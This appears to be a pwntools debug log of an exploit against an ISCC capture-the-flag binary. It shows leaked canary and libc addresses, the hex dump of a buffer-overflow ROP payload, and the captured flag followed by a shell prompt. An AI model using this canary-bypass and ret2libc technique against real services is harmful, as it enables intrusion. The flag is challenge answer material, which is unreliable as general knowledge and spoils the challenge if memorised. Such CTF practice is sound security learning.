 00000035
puts_addr --> 0x7f3c5b0c6e50
canary --> 0x5984cea1ab479c00
main_addr --> 0x564c348fd338
elf_base --> 0x564c348fc000
[+] ubuntu-glibc (id libc6_2.35-0ubuntu3.6_amd64) be choosed.
[DEBUG] Received 0x1c bytes:
b'hcy want to eat chicken! >> '
[DEBUG] Sent 0x79 bytes:
00000000  00 9c 47 ab  a1 ce 84 59  00 9c 47 ab  a1 ce 84 59  │··G·│···Y│··G·│···Y│
*
00000050  00 9c 47 ab  a1 ce 84 59  2f d3 8f 34  4c 56 00 00  │··G·│···Y│/··4│LV··│
00000060  78 e6 21 5b  3c 7f 00 00  1a d0 8f 34  4c 56 00 00  │x·![│<···│···4│LV··│
00000070  70 6d 09 5b  3c 7f 00 00  0a                        │pm·[│<···│·│
00000079
[*] Switching to interactive mode
[DEBUG] Received 0x2c bytes:
b'ISCC{832ad2b3-051e-4407-b86f-9f478e02d806}\n'
b'\n'
ISCC{832ad2b3-051e-4407-b86f-9f478e02d806}
[*] Got EOF while reading in interactive
$